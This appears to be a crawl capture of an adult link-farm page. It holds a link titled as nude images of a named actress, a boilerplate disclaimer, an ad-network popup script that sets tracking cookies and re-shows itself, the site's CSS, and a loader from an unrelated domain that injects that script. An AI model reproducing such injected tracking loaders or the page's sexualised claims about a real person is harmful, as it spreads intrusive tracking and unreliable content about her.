                     <a href=http://4cq.net/pikapez75512.html target=_self>
                     <img src="https://gtagility.com/sexy-pic013/hfyutFDewjkM987.gif" onerror="this.src='/no_img.png'" alt="Cynthia Dale  nackt" title=" nackt Dale Cynthia" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/pikapez75512.html>Cynthia Dale  nackt</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 3670
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/968006/996c45108ce4d2638d522d5cee319b775a8bdd07.webp",
    imgurl = "https://s3t3d2y1.afcdn.net/library/968006/57756e9effb3c7a82f12ca69564280cad046e1cf.jpg";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        var image = (optimumImgurl && ExoSupport.supported('webp')) ? optimumImgurl : imgurl;
    doc.write('<body style="margin:0px;"><a target="_blank" href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11S227bMAz9lbzksYLuth87tEWLLpctsZv1pbAluRHiWyw5TQp9_Gi364ZBBkWec0iahKIk5nESB4JIHPbed27Oruf0Dr699Ve.vTpZ84ZUWwNiG23Oc3anrJ6zG0nKiDHDBOc8yTnOy4jOqTRnryqrDpOm7fXP..V2fZ9l98vnX1wolrKUvmfvQ930znXHvtGP0j5laZL2x67YbYZK7zYyw323S9PtcKwBrr3eZt81VJgItgXRo3weNduVkhlZtfytqJXAMUCbiZ0qbIba9a5tu3rogf2frPRidG3_zbO.LtzDw6UQL3cPdp2uo2aldvrHTVScbUQghSwXiTcOGaRTorMnU3lzON3il1tPq.WC9K_oDeZXrfMwOUaYkBji97YxL9MyeMJjIscdqd7k3p4MgITKKOJigv2lGyFtynyoPADO.s_cJI4kj0PAgUQS1s5JIoMz52bQBnVWucAQ4RQJgUgUha.q4bNpgNWM2ThIPl0M4zMVUA5OCIzRkQW5OqLG.EmCwwzCGYSz18vr0OQHJrBMZntfV7MAeR8iQaTg8Hpw4AInY_cAhSgOn_x4.JdaTl6g41.IDz.km.t_tH.PHC3CmIx2MvSrjrs02irYYtsg2Gbl.tP4SqdpQEniP.1pOFEaVo.hpDznItFK0ZKUuWQ4x4yVrNBSYVHw3xZHEA4LAwAA&cb=e2e_69576134c895c7.12721929"><img border="0" width="300;" height="250;" src="' + image + '"></a></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11QbU7DMAy9ChdYZDvO1/4hwQVAO0CbplBptNBu05B8eJxs8ANZchz7+T3bBOR3gDugB8A9pL3zYg0yGecMhiCH10cB2cp1Pg/FfE55k+QjgBfvwHkrKQbPUThxRE/iIEpIkWOKguRDYKdZz0pSzVqqrwFAVCDI8+FFNZ40FTl5QVF9gCs50LiKC4GwxnBtDBS7WLocPWUKUAL0qYw94tgPbiy9Qkg4f5m5nO6SYNBqf/j9ikPvWNV3SirsINU935ftNM1vko/LeVBRaVCRv66b1QkbR3v/V2+m1PcVq2+O7m3b9zxMuTtNy2zW0h239WLy8qHVymVaZ8UiM8ilW6cGbeU2zqgn9R2X4EKHMeCYgndkE+uVR2vzD06nOKnPAQAA&cb=e2e_69576134c92667.01364240&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://4cq.net/style.css
body_size: 14573
content:
:root{--sf-img-14: url("[data-uri]");--sf-img-34: url("[data-uri]")}@-viewport{width:auto;zoom:1.0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}BODY{margin:0px;padding:0px;font-family:Verdana;font-size:12px;background-color:#151515;color:#ffffff}#zapyx{width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px}DIV,H1,H2,H3,H4,P{position:relative;margin:0px;padding:0px}LI{margin:0px;padding:0px}IMG{border:none;max-width:100%}A{color:#ffffff;text-decoration:none}A:hover{color:#fe0000;text-decoration:none}.galu:after,#myhyg-area:after{visibility:hidden;display:block;content:" ";clear:both;height:0px}.quni{overflow:hidden;margin:0px auto;width:100%}#megux{width:100%;height:auto}#megux #fyde{width:170px;height:90px}#megux #viwa-ad{height:115px}.mifiqan-header{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:1.5em;font-weight:bold;letter-spacing:-1.5px;text-shadow:-1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);box-shadow:3px 3px 5px 0px rgba(136,136,136,1);background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6C778E),color-stop(20%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 20%)}.mifiqan-header SPAN:first-child{color:#EEE}.mifiqan-header SPAN:last-child{color:#edb927}.xicin{background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;margin-bottom:10px}#zapyx-content{min-height:300px!important}#rehol-links{text-align:center;width:100%}.wymohum-table{border-collapse:collapse;border:none;background-color:#2a2a2a}.wymohum-table a{color:#e1d377}.wymohum-table TD{display:inline-block;width:19%;height:120px!important;padding:5px 0px;text-align:center;overflow:hidden}.wymohum-table TD IMG{width:100%;max-width:100px}@media only screen and (min-width:475px){.wymohum-table{width:96%;padding-right:4%}}@media only screen and (min-width:860px){.wymohum-table{width:96.5%;padding-right:3.5%}}@media only screen and (min-width:915px){.wymohum-table{width:97%;padding-right:3%}}@media only screen and (max-width:474px){.wymohum-table{width:95%;padding-right:5%}}@media only screen and (max-width:399px){.wymohum-table{width:93%;padding-right:7%}}@media only screen and (max-width:361px){.wymohum-table{width:92%;padding-right:8%}.wymohum-table TD{width:18.5%}}a.wymohum-arrow{position:absolute;top:5px;right:0.5%;width:20px;height:76px;display:block;border-radius:0 10px 10px 0;background-color:#555962}a.wymohum-arrow:after{display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1}a.wymohum-arrow:hover{background-color:#8F9197}a.wymohum-arrow:hover:after{border-color:#555962}#lacat{min-height:100px}.pirid IMG{display:block;width:auto;max-width:100%;height:auto;margin:auto}.lixator{margin:10px 0px 0px 0px;padding:0px;list-style-type:none;display:block;width:50%;height:auto;float:left}.lixator LI{padding-left:10%}.lixator LI A{text-decoration:none}.zuki{margin:5px 0px;padding:0px;display:block;width:100%}.zuki:after{visibility:hidden;display:block;content:" ";clear:both;height:0}.zuki DT{width:46px;height:32px;float:left;font-family:Impact;background-color:#d45757;color:#FFFFFF;text-align:center;border-right:#e99567 solid 5px;margin:0 6px 0 0;padding:0 0 0 0}.zuki DT SPAN{margin:0px;padding:0px}.zuki DT SPAN:first-child{height:17px;font-size:19px;display:block;text-align:center;padding:0px}.zuki DT SPAN:last-child{height:11px;font-size:11px;display:block;text-align:center;padding:0px}.zuki DD{margin:0px;padding:0px}.zuki .wavi{width:80%;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;float:left}.zuki .rolil{height:14px;float:left;font-size:11px;color:#A9A9A9}#tafyra{width:100%;height:auto;min-height:100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background:#373737;color:#9b9b9b}#cuf{color:#888;font-size:10px;text-align:center;padding-bottom:10px}@media only screen and (max-width:360px){#zapyx-content{width:100%}}@media only screen and (max-width:600px){#lacat{width:100%;max-width:330px;margin:0px auto}}@media only screen and (max-width:600px){.ditetej{width:100%;overflow-y:auto}.ditetej::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.ditetej::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}}@media only screen and (max-width:640px){#megux #fyde{margin:0px auto}#megux #viwa-ad{display:none}}@media only screen and (min-width:601px) and (max-width:767px){#lacat{width:100%}#lacat .xicin{width:50%;float:right}#lacat #tupuvo-friends{margin-top:-170px}#lacat #xid-corner{margin-top:-260px}}@media only screen and (min-width:768px){#zapyx-content{width:63%;float:left}#lacat{width:36%;margin-left:1%;float:left}}@media only screen and (min-width:960px){.quni{max-width:975px}#megux #viwa-ad{position:absolute;top:0px;right:0px;width:78%;max-width:768px}#zapyx{padding:10px}}#petiq-navigation{z-index:1000}#petiq-navigation .difylyr{z-index:1100}#petiq-navigation .difylyr A{font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px}#petiq-navigation UL{display:block;margin:0px;padding:0px;list-style-type:none}#petiq-navigation UL LI{display:block;text-align:center}#petiq-navigation .jokyl:hover{background-color:#787978;background:-moz-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#b5bdc8),color-stop(36%,#828c95),color-stop(100%,#28343b));background:-webkit-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-o-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-ms-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:radial-gradient(ellipse at center,#b5bdc8 0%,#828c95 36%,#28343b 100%)}#petiq-navigation #dyxut-sidebar{margin-top:0px}#petiq-navigation #qohe-box{width:175px;height:29px!important}#petiq-navigation #qohe-box FORM{margin:0px;padding:0px;height:29px!important}#petiq-navigation #qohe-box .kumo{width:140px;height:29px;background-color:#FFF;border:none;padding:0px 3px;margin:0px;color:#a3a3a3;font-size:12px;border-radius:5px 0px 0px 5px;float:left}#petiq-navigation #qohe-box .gebac{width:29px;height:29px;margin:0px;padding:0px}.newarav-highlight{color:#FF0000!important}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center}#petiq-navigation>UL>LI{background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%)}}@media only screen and (max-width:950px){#petiq-navigation #qohe-box{float:right}}@media only screen and (min-width:640px) and (max-width:949px){#petiq-navigation #dyxut-sidebar{margin-top:32px}}@media only screen and (max-width:360px){#petiq-navigation #qohe-box{width:155px}#petiq-navigation #qohe-box .kumo{width:120px}}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold}#petiq-navigation .difylyr{display:none}#petiq-navigation .difylyr .jokyl{margin-top:-1px}.difylyr:hover,.difylyr:active{display:block}#petiq-navigation LI A{font-size:18px!important}#zapyx{margin-top:40px}}@media only screen and (min-width:640px){#petiq-navigation{height:45px;margin-top:5px;background:#21232b}#petiq-navigation .difylyr{height:0px;background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(65,72,84) 0%,rgba(24,27,33) 100%)}#petiq-navigation .jokyl{width:14%;height:43px;padding-top:12px;float:left}#petiq-navigation .jokyl:hover,.nav-active{margin-top:-5px;height:48px!important;padding-top:17px!important;padding-bottom:10px;background-color:#2E323D;background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#6C778E),color-stop(40%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 40%)}}@media only screen and (min-width:800px){#petiq-navigation .jokyl{width:11%}}@media only screen and (min-width:950px){#petiq-navigation #dyxut-sidebar{position:absolute;top:0px;right:5px;width:180px;height:72px}#petiq-navigation #qohe-box{position:absolute;top:5px;right:5px}}@media only screen and (max-width:639px){.jokyl{width:33.33%;float:left}.difylyr .jokyl:first-child{width:100%!important}}@media only screen and (max-width:400px){.jokyl{width:50%}}#myhyg-area{width:100%}.vysica-block{width:100%;height:auto;margin:5px 0px}.vysica-block .vysica{height:auto}.vysica-block .vysica .potev{display:inline-block;width:40px;font-size:11px}.rury-nav{width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden}.rury-nav .hyheved{float:left;line-height:9px}.rury-nav .zujoryz{float:right;line-height:9px}.fyjajic .potev{color:#e1c113;font-weight:bold}.fyjajic A{color:#3D7BCA}.fyjajic .vysica-block{overflow:hidden}.fyjajic .vysica{width:49%;min-width:150px}.fyjajic .volu{float:left}.fyjajic .sinu{float:left}.pazypus{font-size:11px}.pazypus .potev{color:#e4891b;font-size:11px}.pazypus A{text-decoration:none}.rury-data .xezo{white-space:nowrap}.dygifym-post-link{position:absolute;width:300px;top:15px;left:3%;color:white}.dygifym-post-link A{color:white;font-weight:bold;text-decoration:underline}#dige-list{width:100%;margin-top:10px}.dygifym-item{width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC}.dygifym-heading{width:100%;overflow:hidden;background-color:#424242;padding:2px}.dygifym-user-info{float:left;white-space:nowrap}.dygifym-user A{color:#e4b144;font-weight:bold}.dygifym-commands{float:right;text-align:right;white-space:nowrap}.dygifym-commands DIV{display:inline-block}.jixe{font-weight:bold;padding-right:5px}.xejiz-votes{padding-right:5px}.dygifym-text{width:auto;margin:5px 0px;overflow:hidden}.dygifym-avatar{float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px}.dygifym-avatar IMG{width:100%;max-width:103px}#kycoc-latest{width:60%;margin-left:1%;float:left}#kycoc-random{width:35%;margin-right:1%;float:right}.lymoboc-saf-section{margin-top:10px;border:1px solid #CCC}.lymoboc-saf-header{color:#FFF;padding:3px 0px 2px 5px;background-color:#444}.lymoboc-saf-item{height:105px;margin:1%;float:left}.lymoboc-saf-item A{display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none}.lymoboc-saf-item IMG{width:100%;max-width:100px;float:none}@media only screen and (min-width:450px){.rury-description{width:70%}.fyjajic .vysica-block{width:70%}.pazypus{position:absolute;top:0px;right:0px;width:25%}}@media only screen and (max-width:550px){.dygifym-user-info,.dygifym-commands{float:none}}@media only screen and (min-width:320px){#kycoc-latest .lymoboc-saf-item{width:48%}#kycoc-random .lymoboc-saf-item{width:98%}}@media only screen and (min-width:550px){#kycoc-latest .lymoboc-saf-item{width:31%}}@media only screen and (min-width:600px){#kycoc-random .lymoboc-saf-item{width:48%}}@media only screen and (min-width:640px){#kycoc-latest .lymoboc-saf-item{width:31%}}.jihi,.jihi a:hover,.jihi a:active,.jihi a:focus,.jihi .tosyx-rating{background:url([data-uri]) left -1000px repeat-x}.jihi{position:relative;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.jihi li{display:inline}.jihi a,.jihi .tosyx-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.jihi a:hover,.jihi a:active,.jihi a:focus{background-position:left bottom}.jihi a.lotek-star{width:10%;z-index:11}.jihi a.gekyka-stars{width:20%;z-index:10}.jihi a.soquh-stars{width:30%;z-index:9}.jihi a.rotow-stars{width:40%;z-index:8}.jihi a.dikat-stars{width:50%;z-index:7}.jihi a.jiname-stars{width:60%;z-index:6}.jihi a.hure-stars{width:70%;z-index:5}.jihi a.zape-stars{width:80%;z-index:4}.jihi a.hehul-stars{width:90%;z-index:3}.jihi a.waxaxoc-stars{width:100%;z-index:2}.jihi .tosyx-rating{z-index:1;background-position:left center}.nubo-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align:middle;font-size:8px}.widopi{width:100px}.widopi,.widopi a:hover,.widopi a:active,.widopi a:focus,.widopi .tosyx-rating{background-image:url([data-uri]);line-height:10px;height:10px}.cylo{background:#4d4d52;box-shadow:0.4em 0.4em 5px rgba(122,122,122,0.5);padding:10px;border-radius:2px;margin:15px;border:solid 1px #999999;text-align:justify}@media only screen and (min-width:450px){.fyjajic-left{display:inline-block;vertical-align:top;width:70%}.fyjajic-right{display:inline-block;width:29%}.fyjajic-left P,.fyjajic-left DIV,.fyjajic-right DIV{width:100%}.fyjajic-right .pazypus{position:relative}.vysica-block{width:100%!important}}a.butdat{position:relative;display:inline-block;width:50%;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.butdat:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.fasyd{position:relative;display:inline-block;width:120px;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.fasyd:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}.jixe.vufija{color:#315273}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/psh
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');